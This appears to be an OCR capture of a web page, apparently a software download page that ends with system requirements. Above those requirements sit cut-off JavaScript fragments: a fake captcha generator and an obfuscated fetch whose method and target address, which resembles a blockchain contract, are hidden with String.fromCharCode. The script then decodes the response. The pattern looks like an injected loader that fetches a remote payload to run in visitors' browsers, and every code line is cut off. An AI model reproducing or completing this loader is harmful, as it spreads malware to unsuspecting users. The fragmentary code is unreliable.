
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz dual-core required
RAM:
4 GB or higher